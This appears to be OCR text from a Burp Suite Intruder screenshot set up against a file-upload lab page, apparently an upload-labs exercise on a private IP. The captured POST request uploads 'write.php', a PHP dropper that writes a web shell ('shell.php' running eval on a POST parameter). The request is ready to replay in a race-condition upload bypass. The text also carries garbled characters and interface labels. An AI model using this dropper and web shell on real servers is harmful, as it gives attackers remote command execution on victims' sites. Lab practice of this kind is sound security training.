 Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /Pass-17/index.php HTTP/1.1
Host: 192.168.142.142
Content-Length: 382
Cache-Control: max-age=0
Origin: http://192.168.142.142
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQTtxum1dENxAsRH4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.142.142/Pass-17/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryQTtxum1dENxAsRH4
Content-Disposition: form-data; name="upload_file"; filename="write.php"
Content-Type: application/octet-stream
<?PHP echo md5(1);fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd])?>');?>
------WebKitFormBoundaryQTtxum1dENxAsRH4
Content-Disposition: form-data; name="submit"
ä¸ ä¼
------WebKitFormBoundaryQTtxum1dENxAsRH4--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear